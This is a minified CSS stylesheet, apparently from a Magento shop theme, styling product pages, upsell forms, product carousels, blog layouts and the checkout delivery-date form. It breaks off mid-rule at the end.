.upsell-product-data .upsell-product-info .incl-price .title{display:inline-block;text-transform:lowercase;color:#000;margin-bottom:0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-info .tax-info .tax-text{font-size:8px;opacity:.5}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart{margin-left:12px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart{margin:0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset{margin:0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .field.qty{width:33%;text-align:right;margin-left:0;display:inline-block}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .field.qty .control{display:inline-block}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .actions{width:63%;margin:0;text-align:right;display:inline-block}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .actions .action.primary.tocart,.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .actions .amshopby-button.tocart,.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .actions .am-filter-go.tocart{background:#000;border:1px solid #000;width:100%;vertical-align:baseline;max-width:160px;padding:6px 3px}@media (max-width:550px){.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .product-column{margin-left:0;margin-right:auto}}.block.product-questions{max-width:660px;height:80vh;margin:auto;padding:47px 0}.block.product-questions .block-title{text-align:center}.block.product-questions .block-title strong{color:#000;font-size:2rem;text-transform:uppercase}.block.product-questions .block-content{margin-top:5px;padding:25px 35px;border:1px solid #e0e0e0}.block.product-questions .block-content .form.product-questions{font-size:1.2rem}.block.product-questions .block-content .form.product-questions fieldset{margin:-10px}.block.product-questions .block-content .form.product-questions fieldset .field{margin:0 0 8px}.block.product-questions .block-content .form.product-questions fieldset .field .label{font-weight:700}.block.product-questions .block-content .form.product-questions fieldset .field.subject .label,.block.product-questions .block-content .form.product-questions fieldset .field.name .label,.block.product-questions .block-content .form.product-questions fieldset .field.concern .label,.block.product-questions .block-content .form.product-questions fieldset .field.question .label{margin:0}.block.product-questions .block-content .form.product-questions fieldset .side-by-side .group-2>*{width:46% !important}.block.product-questions .block-content .form.product-questions fieldset .side-by-side .group-2 .field-left{margin-bottom:0;margin-right:2%}.block.product-questions .block-content .form.product-questions fieldset .side-by-side .group-2 .field-right{margin-bottom:0;margin-left:2%;float:right}.block.product-questions .block-content .form.product-questions .actions-toolbar .notifications{width:100%}.block.product-questions .block-content .form.product-questions .actions-toolbar .notifications .required-fields-notice{padding-bottom:5px;float:right;font-size:10px}.block.product-questions .block-content .form.product-questions .actions-toolbar .main-actions{width:100%;clear:both;display:flex;flex-direction:inherit;justify-content:space-between}.block.product-questions .block-content .form.product-questions .actions-toolbar .main-actions .control{display:inline-flex;width:65%;float:left}.block.product-questions .block-content .form.product-questions .actions-toolbar .main-actions .control label{display:block;float:right;padding:3px}.block.product-questions .block-content .form.product-questions .actions-toolbar .main-actions .action.search.primary{background:#000;border-color:#000;display:inline-block;float:right}@media (max-width:550px){.block.product-questions .block-content .form.product-questions .actions-toolbar .notifications{margin-bottom:5px}.block.product-questions .block-content .form.product-questions .actions-toolbar .notifications .required-fields-notice{float:none}.block.product-questions .block-content .form.product-questions .actions-toolbar .main-actions{flex-wrap:wrap}.block.product-questions .block-content .form.product-questions .actions-toolbar .main-actions .control{width:100%}.block.product-questions .block-content .form.product-questions .actions-toolbar .main-actions .action.search.primary{padding:10px;height:100%;margin:10px auto 0}}.pdp_block_product_carousel{text-align:center;background:#fafafa;border:1px solid #e0e0e0;margin-bottom:30px;clear:both}.pdp_block_product_carousel .pdp_product_carousel_title .h3{font-size:1.8rem}.pdp_block_product_carousel .item{box-sizing:border-box;padding-left:27px;padding-right:27px;height:100%}.pdp_block_product_carousel .item .product-image-container{margin:0 auto}.pdp_block_product_carousel .item a{color:#000;display:flex;flex-direction:column;justify-content:space-between}.pdp_block_product_carousel .item a:hover{text-decoration:none}.pdp_block_product_carousel .item a .item_img_cont{width:100%;padding-bottom:100%;border:1px solid #e0e0e0;position:relative;margin:0 auto}.pdp_block_product_carousel .item a .item_img_cont .labels{position:absolute;left:0;right:0}.pdp_block_product_carousel .item a .item_img_cont .labels .labels_restposten{position:absolute;left:5px;top:5px;background-color:#000;color:#fff;padding:7px 14px;text-transform:uppercase;font-weight:700}.pdp_block_product_carousel .item a .item_img_cont .labels .labels_new{position:absolute;left:5px;top:5px;background-color:#ffe000;color:#000;padding:7px 14px;text-transform:uppercase;font-weight:700}.pdp_block_product_carousel .item a .item_img_cont .labels .discount{position:absolute;right:5px;top:5px;border:2px solid #ffe000;color:#000;padding:7px 14px;text-transform:uppercase;font-weight:700}.pdp_block_product_carousel .item a .item_img_cont img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.pdp_block_product_carousel .item a .item_descr_cont{margin-top:7px;text-align:center;height:100%}.pdp_block_product_carousel .item a .item_descr_cont .item_title{margin-bottom:1.5em;min-height:34px}.pdp_block_product_carousel .item a .item_descr_cont .item_price_cont{padding-bottom:1em}.pdp_block_product_carousel .item a .item_descr_cont .item_price_cont .item_price .item_old_price{position:relative}.pdp_block_product_carousel .item a .item_descr_cont .item_price_cont .item_price .item_old_price:after{content:'';position:absolute;width:30px;height:1px;-webkit-transform:rotate(-24deg);-moz-transform:rotate(-24deg);-ms-transform:rotate(-24deg);-o-transform:rotate(-24deg);transform:rotate(-24deg);background:#707070;left:-4px;bottom:7px}.pdp_block_product_carousel .item a .item_descr_cont .item_price_cont .item_price .item_reg_price,.pdp_block_product_carousel .item a .item_descr_cont .item_price_cont .item_price .item_new_price{font-size:1.6em;font-weight:800}.pdp_block_product_carousel .item a .item_descr_cont .item_price_cont .price_descr{font-size:10px;color:#707070}.pdp_block_product_carousel .owl-carousel{position:relative;max-width:95%;margin:0 auto}.pdp_block_product_carousel .owl-carousel .owl-stage-outer{overflow:hidden}.pdp_block_product_carousel .owl-carousel .owl-stage-outer .owl-stage{display:flex}.pdp_block_product_carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item{float:none}.pdp_block_product_carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .text{display:inline-block}.pdp_block_product_carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price{display:inline-block}.pdp_block_product_carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price{position:relative}.pdp_block_product_carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:before{border-bottom:1px solid #000;position:absolute;content:"";width:100%;height:50%;transform:rotate(-7deg)}.pdp_block_product_carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:last-child{font-size:17px;font-weight:700}.pdp_block_product_carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:last-child:before{border-bottom:0}.pdp_block_product_carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .original-price .price{font-size:17px;font-weight:700}.pdp_block_product_carousel .owl-carousel .owl-nav{position:absolute;top:20%;left:-23px;right:-23px}.pdp_block_product_carousel .owl-carousel .owl-nav button{background-color:#fff;border:1px solid #e0e0e0;border-radius:0;display:block;height:116px;width:37px;position:absolute}.pdp_block_product_carousel .owl-carousel .owl-nav button span{display:none}.pdp_block_product_carousel .owl-carousel .owl-nav button:before,.pdp_block_product_carousel .owl-carousel .owl-nav button:after{content:'';position:absolute;background-color:#000;transform:rotate(-60deg);width:33px;height:2px;left:1px;top:43px}.pdp_block_product_carousel .owl-carousel .owl-nav button:after{transform:rotate(60deg);top:71px}.pdp_block_product_carousel .owl-carousel .owl-nav button.owl-prev{left:0}.pdp_block_product_carousel .owl-carousel .owl-nav button.owl-next{right:0}.pdp_block_product_carousel .owl-carousel .owl-nav button.owl-next:before,.pdp_block_product_carousel .owl-carousel .owl-nav button.owl-next:after{transform:rotate(60deg);left:3px}.pdp_block_product_carousel .owl-carousel .owl-nav button.owl-next:after{transform:rotate(-60deg)}.pdp_block_product_carousel .owl-carousel .owl-nav button:hover{background-color:#000}.pdp_block_product_carousel .owl-carousel .owl-nav button:hover:before,.pdp_block_product_carousel .owl-carousel .owl-nav button:hover:after{background-color:#fff}@media (max-width:1024px){.pdp_block_product_carousel .owl-carousel .owl-nav{left:-20px;right:-20px}}.is-blog h1{font-size:18px}.is-blog .post-list li:after{clear:both;content:' ';display:block}.is-blog .post-date{margin:0 0 20px}.is-blog .post-image{float:left;margin-right:0}.is-blog .post-meta{margin:0 0 20px}.is-blog .post-meta strong.strong>a{clear:both;margin:0 0 20px}.is-blog .post-meta .post-categories>a{color:#000;font-weight:700}.is-blog .post-meta .post-tags>a{color:#000;font-weight:700}.is-blog .post-meta .post-meta-item{display:inline-block;margin-right:10px;margin-top:20px}.is-blog ol.post-list{display:block;grid-gap:10px;grid-template-columns:48% 48%;list-style:none;margin:0;padding:0}.is-blog ol.post-list li.item{border:4px #000;display:block}.is-blog ol.post-list li.item h2{font-size:18px;text-align:left}.is-blog ol.post-list li.item .post-entry{float:left;margin-right:20px}.is-blog ol.post-list li.item .post-meta{clear:unset !important}.is-blog ol.post-list li.item .text-description>a{color:#000;font-weight:400}.is-blog ol.post-list li.item .post-categories.post-meta-item>strong{color:#000;display:none;font-weight:lighter}.is-blog ol.post-list li.item .post-categories.post-meta-item>a{color:#000;font-weight:lighter}.is-blog ol.post-list li.item .post-categories.post-meta-item{color:#000;font-weight:lighter;font-size:small}.is-blog ol.comment-list{display:grid;grid-gap:10px;grid-template-columns:48% 48%;list-style:none;margin:0;padding:0}.is-blog .post-readmore{margin-top:10px}.is-blog .comment-list-item{margin:0 0 20px}.is-blog .comment-list.children{margin-top:20px}.is-blog .comment-image{float:left;margin:0 10px 10px 0}.is-blog .comment-author{display:block;font-weight:700}.is-blog .comment-entry{clear:both;margin:0 0 20px}.is-blog .block-blog .block-title{border-bottom:none;color:#000;margin-bottom:5px;padding-bottom:10px}.is-blog .block-blog .block-title>strong{color:#000;font-size:18px;font-weight:400;text-transform:uppercase}.is-blog .block-blog ul{list-style:none;margin:0;padding:0}.is-blog .block-blog ol{list-style:none;margin:0;padding:0}.is-blog .block-blog-cloud li{display:inline;margin:0}.is-blog .block-blog-categories ul.level1{margin-top:1rem}.is-blog .shortcode-product .products{list-style:none;text-align:left}.is-blog .shortcode-product .products>li{display:inline-block;text-align:center;width:24%}.is-blog div.block-content li.item a{color:#3a3a3a}.is-blog div.page-title-wrapper{color:#000;margin-left:18px}.is-blog strong.strong-attribute-footer{color:#000;font-weight:lighter}.is-blog span.base{font-weight:700}.is-blog .text-description{text-align:center}.is-blog div.sidebar.sidebar-main{border:1px solid #d3d3d3;padding:15px}.is-blog div.post-list-wrapper ol.post-list li.item div.post-image img{height:240px;width:320px;object-fit:cover}.is-blog div.post-list-wrapper{margin-left:14px;padding-left:5px}.is-blog div.post-list-wrapper .pager{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.is-blog div.post-list-wrapper .pager select.limiter-options{width:50px}.is-blog div.sidebar.sidebar-additional{border:1px solid #d3d3d3;padding:14px}.is-blog div.block.block-compare .block-title>strong{color:#000;font-size:18px;font-weight:400;text-transform:uppercase}.is-blog div.block.block-wishlist .block-title>strong{color:#000;font-size:19px;font-weight:400;text-transform:uppercase}.is-blog div.block.block-title{color:#3a3a3a}.is-blog div.block-title .empty{color:#3a3a3a}.is-blog .ajax-loader{background-color:#fff;border:1px solid #000;color:#000;font-size:13px !important;margin-top:20px;padding:15px 70px;position:relative;text-transform:none}.is-blog .pager-loader{text-align:center}.is-blog div.block.block-blog.block-recent-posts{border-bottom:1px solid #d3d3d3;border-top:1px solid #d3d3d3;margin-bottom:25px}.is-blog div.block.block-blog.block-recent-posts .block-title{margin-top:26px}.is-blog div.block.block-blog.block-recent-posts .block-content{margin-bottom:15px}.is-blog div.block.block-blog.block-blog-search{margin-bottom:20px}.is-blog div.block.block-blog.block-blog-archives{margin-bottom:24px}.is-blog div.block.block-blog.block-blog-categories{border-bottom:1px solid #d3d3d3;margin-bottom:21px}.is-blog div.block.block-blog.block-blog-categories .block-content{margin-bottom:25px}.is-blog div.blog-search>input{color:#919191;font-style:italic;height:36px;max-width:80%}.is-blog div.blog-search>button{background-color:#ddd;margin-bottom:5px;margin-left:-4px;padding:8px 14px 11px 11px;position:absolute}.is-blog .ico-mglass{position:relative;display:inline-block;background:#ddd;border-radius:30px;height:10px;width:10px;border:2px solid #000}.is-blog .ico-mglass:after{content:"";height:2px;width:10px;background:#000;position:absolute;top:12px;left:8px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.is-blog button:not(.primary){box-shadow:none}.is-blog.wordpress-post-view .page-main{padding-top:1em}.is-blog.wordpress-post-view div.post-view{margin-left:14px;margin-right:14px}.is-blog.wordpress-post-view div.post-view .post-entry{margin:0 !important;overflow:hidden}.is-blog.wordpress-post-view div.post-view div.post-meta{text-align:left;padding:0}.is-blog.wordpress-post-view div.post-view div.post-meta div.post-categories a{font-weight:400;text-align:left}.is-blog.wordpress-post-view div.post-view div.post-meta div.post-tags a{font-weight:400;text-align:left}.is-blog.wordpress-post-view div.post-view div.post-content div.products.wrapper.grid{display:none}.is-blog.wordpress-post-view div.post-view div.post-content strong{text-transform:uppercase}.is-blog.wordpress-post-view div.post-view div.post-content p a{margin-bottom:10px}.is-blog.wordpress-post-view div.post-view div.post-content a{color:#000;font-weight:700;text-decoration:underline}.is-blog.wordpress-post-view .post-view-form #respond{border:1px solid #d3d3d3;margin:40px auto 40px auto;max-width:670px;padding:25px}.is-blog.wordpress-post-view .post-view-form .header-title-info>span{float:left;width:100%}.is-blog.wordpress-post-view .post-view-form .label-question{color:#707070;font-weight:400}.is-blog.wordpress-post-view .post-view-form .field-select #stage-size{margin-right:0;padding:0 5px}.is-blog.wordpress-post-view .post-view-form .field-center{margin-right:25px}.is-blog.wordpress-post-view .post-view-form .field-center #comment{float:left;height:200px;margin-right:20px;width:auto}.is-blog.wordpress-post-view .post-view-form #custom-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-1}.is-blog.wordpress-post-view .post-view-form #custom-input+label{align-items:center;background-color:#fff;border-radius:10px;border:3px dashed #d3d3d3;display:flex;flex-direction:column;height:150px;justify-content:center;margin-top:5px;width:auto}.is-blog.wordpress-post-view .post-view-form #custom-input+label #uploader{width:60px}.is-blog.wordpress-post-view .post-view-form #outer{text-align:center;width:130px}.is-blog.wordpress-post-view .post-view-form .field-select-last{float:left}.is-blog.wordpress-post-view .post-view-form .field>input{color:#919191;font-style:italic;height:36px}.is-blog.wordpress-post-view .post-view-form .field-select-footer{float:left}.is-blog.wordpress-post-view .post-view-form div.contact-grid-2row{display:grid;float:left;grid-gap:10px;grid-template-columns:49% 48%;list-style:none;margin-top:20px;padding:0;width:100%}.is-blog.wordpress-post-view .post-view-form div.contact-grid-2row-input{display:grid;float:left;grid-gap:10px;grid-template-columns:65% 32%;list-style:none;margin-top:20px;padding:0;width:100%}.is-blog.wordpress-post-view .post-view-form div.contact-grid-2row-footer{display:grid;float:left;grid-gap:10px;grid-template-columns:70% 27%;list-style:none;margin-top:20px;padding:0;width:100%}.is-blog.wordpress-post-view .post-view-form div.contact-grid-2row-footer label{text-align:left !important;width:100%}.is-blog.wordpress-post-view .post-view-form .fieldset{margin:0}.is-blog.wordpress-post-view .post-view-form .fieldset>label{float:right;margin-right:25px;margin-top:15px}.is-blog.wordpress-post-view .post-view-form div.contact-grid-3row{display:grid;float:left;grid-gap:10px;grid-template-columns:32% 32% 32%;list-style:none;margin-top:20px;padding:0;width:100%}.is-blog.wordpress-post-view .post-view-form .action.submit.primary{background-color:#000;padding:13px 50px;width:100%}.is-blog.wordpress-post-view .post-view-form .header-title-info{text-align:center}.is-blog.wordpress-post-view .post-view-form #stage-size{margin-top:5px}.is-blog.wordpress-post-view .post-view-form .stage-size{margin-top:5px;width:auto}.is-blog.wordpress-post-view .post-view-form .desc-span{color:#000;font-size:18px;font-weight:400;width:100%}.is-blog.wordpress-post-view .home_block_product_carousel{padding-top:12px}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner{background-color:#fafafa;border:1px solid #e0e0e0}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:before{background-color:#020202}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .hone_product_carousel_title{text-align:center;margin-top:14px;margin-bottom:14px}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .hone_product_carousel_title .h3{color:#000;text-transform:none;font-weight:800}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner>.owl-carousel{max-width:1280px;margin:0 auto}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item{box-sizing:border-box;padding-left:27px;padding-right:27px;height:100%}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a{color:#000;height:100%;display:flex;flex-direction:column;justify-content:space-between}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a:hover{text-decoration:none}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_img_cont{position:relative;text-align:center}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels{position:absolute;left:0;right:0}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels .labels_restposten{position:absolute;left:5px;top:5px;background-color:#000;color:#fff;padding:7px 14px;text-transform:uppercase;font-weight:700}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels .labels_new{position:absolute;left:5px;top:5px;background-color:#ffe000;color:#000;padding:7px 14px;text-transform:uppercase;font-weight:700}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels .discount{position:absolute;right:5px;top:5px;border:2px solid #ffe000;color:#000;padding:7px 14px;text-transform:uppercase;font-weight:700}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont{margin-top:7px;text-align:center;height:100%}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_title{margin-bottom:1.5em;min-height:34px}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont{padding-bottom:1em}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_old_price{position:relative}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_old_price:after{content:'';position:absolute;width:30px;height:1px;-webkit-transform:rotate(-24deg);-moz-transform:rotate(-24deg);-ms-transform:rotate(-24deg);-o-transform:rotate(-24deg);transform:rotate(-24deg);background:#707070;left:-4px;bottom:7px}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_reg_price,.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_new_price{font-size:1.6em;font-weight:800}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .price_descr{font-size:10px;color:#707070}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage{display:flex}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item{float:none}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .text{display:inline-block}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price{display:inline-block}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price{position:relative}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:before{border-bottom:1px solid #000;position:absolute;content:"";width:100%;height:50%;transform:rotate(-7deg)}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:last-child{font-size:17px;font-weight:700}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:last-child:before{border-bottom:0}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .original-price .price{font-size:17px;font-weight:700}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav{position:absolute;top:20%;left:-23px;right:-23px}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button{background-color:#fff;border:1px solid #e0e0e0;border-radius:0;display:block;height:116px;width:37px;position:absolute}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button span{display:none}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:before,.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:after{content:'';position:absolute;background-color:#000;transform:rotate(-60deg);width:33px;height:2px;left:1px;top:43px}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:after{transform:rotate(60deg);top:71px}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-prev{left:0}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next{right:0}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:before,.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:after{transform:rotate(60deg);left:3px}.is-blog.wordpress-post-view .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:after{transform:rotate(-60deg)}@media only screen and (max-width:768px){.is-blog.wordpress-post-view div.contact-grid-3row{display:block !important}.is-blog.wordpress-post-view div.contact-grid-3row div{margin-bottom:5px}.is-blog.wordpress-post-view div.post-list-wrapper ol.post-list li.item div.post-image img{height:225px}.is-blog.wordpress-post-view div.contact-grid-2row-input{display:block !important}.is-blog.wordpress-post-view div.contact-grid-2row-input div{margin-bottom:5px}.is-blog.wordpress-post-view div.contact-grid-2row{display:block !important}.is-blog.wordpress-post-view div.contact-grid-2row-footer{display:block !important}.is-blog.wordpress-post-view div.contact-grid-2row-footer div{margin-bottom:5px}.is-blog.wordpress-post-view button.action.submit.primary{padding:10px 15px !important}.is-blog.wordpress-post-view .post-view-form .fieldset>label{margin-right:0}}@media only screen and (max-width:768px){.is-blog div.post-list-wrapper ol.post-list li.item div.post-image img{height:225px}.is-blog div.post-list-wrapper .text-description{margin-bottom:0}.is-blog .post-meta .post-meta-item{display:inline}}@media only screen and (max-width:480px){.is-blog div.post-list-wrapper ol.post-list li.item div.post-image img{height:175px}.is-blog div.post-list-wrapper h2.text-description>a{font-size:16px}.is-blog .post-meta .post-meta-item{margin-right:0;height:85px}.is-blog div.post-list-wrapper .pager{flex-direction:column}.is-blog div.post-list-wrapper .pager .toolbar-amount,.is-blog div.post-list-wrapper .pager .pages,.is-blog div.post-list-wrapper .pager .limiter{text-align:center}}@media only screen and (max-width:350px){.is-blog div.post-list-wrapper ol.post-list li.item div.post-image img{height:125px}.is-blog div.post-list-wrapper h2.text-description>a{font-size:14px}}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:block}.checkout-container{padding-top:2em}.checkout-container .opc-estimated-wrapper .minicart-wrapper{display:none}.checkout-container .opc-wrapper .form-login .fieldset .field .label,.checkout-container .opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:600}.checkout-container .opc-wrapper .step-title{font-size:17px;color:#000;font-weight:700;line-height:1.1}.checkout-container .opc-sidebar{margin:27px 0 17px}.checkout-container .opc-progress-bar-item._active:before{background:#000;border-color:#000}.checkout-container .opc-progress-bar-item._active>span:after{border-color:#000}.checkout-container .opc-progress-bar-item._active>span:before{background:#000;border-color:#000}.checkout-container .opc-block-summary{border:1px solid #e0e0e0;padding:1px 10px 21.25px}.checkout-container .opc-block-summary .title{font-size:18px;font-weight:800;color:#000;margin:8px 0}.checkout-container .opc-block-summary .items-in-cart{padding-top:6px}.checkout-container .opc-block-summary .items-in-cart tbody .mark{padding:9px 0}.checkout-container .opc-block-summary .items-in-cart tbody .amount{padding:9px 0}.checkout-container .opc-block-summary .items-in-cart .grand.totals .mark strong{font-weight:800;font-size:12px;padding:13px 0 0}.checkout-container .opc-block-summary .items-in-cart .grand.totals .amount{padding:11px 0}.checkout-container .opc-block-summary .items-in-cart .grand.totals .amount strong{font-weight:800;font-size:23px;padding:0}.checkout-container .authentication-wrapper{display:none}.checkout-container #delivery-date-container{padding:20px;width:625px}.checkout-container #delivery-date-container h3{color:#000;font-weight:700;margin-bottom:20px}.checkout-container #delivery-date-container #checkout-message{color:#000;font-size:14px;font-weight:lighter}.checkout-container #delivery-date-container #check{color:#383a41;font-size:15px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.checkout-container #delivery-date-container #third{color:#383a41;font-size:13px;font-style:oblique;font-weight:700;margin-bottom:10px}.checkout-container #delivery-date-container #sp{color:#383a41;font-size:13px;font-style:oblique}.checkout-container #delivery-date-container #second{color:#383a41;font-size:13px;font-style:oblique;font-weight:700}.checkout-container #delivery-date-container #first{color:#383a41;font-size:13px;font-style:oblique}.checkout-container #delivery-date-container #desc{color:#383a41;float:left;font-size:13px;margin-bottom:10px;margin-right:200px;padding-left:20px;width:450px}.checkout-container #delivery-date-container #info{color:#383a41;font-size:14px;font-weight:700}.checkout-container #delivery-date-container .admin__field.mw-dd__date .admin__field-label:before{display:none}.checkout-container #delivery-date-container .admin__field.mw-dd__checkbox{padding:0 10px 10px 0}.checkout-container #delivery-date-container .admin__field.mw-dd__date{padding:0 10px 10px 0}.checkout-container #delivery-date-container .admin__field.mw-dd__date .admin__field-label{color:#383a41;margin-bottom:5px;font-size:14px}.checkout-container #delivery-date-container .admin__field.mw-dd__time{padding:0 10px 10px 0}.checkout-container #delivery-date-container .admin__field.mw-dd__time .admin__field-label:before{display:none}.checkout-container #delivery-date-container .admin__control-text{background-image:url('../../frontend/Weboffice/floorwings/cs_CZ/images/calendar.svg');background-position:right 5px center;color:#707070;border-color:#c2c2c2;background-size:25px 22px;height:40px}.checkout-container #delivery-date-container .admin__field-control .admin__control-select{background-position:right 10px center;background-image:url('../../frontend/Weboffice/floorwings/cs_CZ/images/select-bg-new.svg');border-color:#c2c2c2;height:40px;color:#707070}.checkout-container #delivery-date-container .admin__field.mw-dd__time .admin__field-label{color:#383a41;margin-bottom:5px;font-size:14px}.checkout-container #delivery-date-container .field._required{font-size:13px;margin-bottom:10px;margin-top:5px;padding:10px 10px 10px 0}.checkout-container #delivery-date-container .field.checkbox{padding:10px 10px 10px 0}@media (max-width:1280px){.opc-wrapper #shipping{margin-left:20px}.opc-wrapper #opc-shipping_method{margin-left:20px}.opc-progress-bar{margin-left:20px !important}.opc-block-summary{margin-right:20px}}@media (max-width:768px){.checkout-container #delivery-date-container #desc{width:100%;margin-right:20px}.admin__field-control>span{width:310px}.opc-wrapper #shipping{margin-left:20px}.opc-wrapper #opc-shipping_method{margin-left:20px}.opc-block-summary{margin-right:10px}.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .subtotal{display:block;text-align:left}#shipping-method-buttons-container .primary{margin-left:55%;float:none}}@media only screen and (max-width:660px){#checkout-message{width:400px}.admin__field-control{width:500px}#shipping-method-buttons-container .primary{float:right}}@media (max-width:560px){.checkout-container #delivery-date-container #desc{width:250px}.admin__field-control{width:450px}.opc-wrapper #shipping{margin-left:0}.opc-wrapper #opc-shipping_method{margin-left:0}.opc-progress-bar{margin-left:0 !important}.opc-block-summary{margin-right:0}}@media (max-width:480px){.admin__field-control{width:350px}#checkout-message{width:350px}}@media (max-width:320px){#checkout-message{width:250px}.admin__field-control{width:265px}}.catalog-product_compare-index .page-title-wrapper{margin-top:20px}div.download-widget div.form .field{float:left;margin:30px 10px 15px 0}div.download-widget div.form .field.cat{float:left;padding:.5em 1em 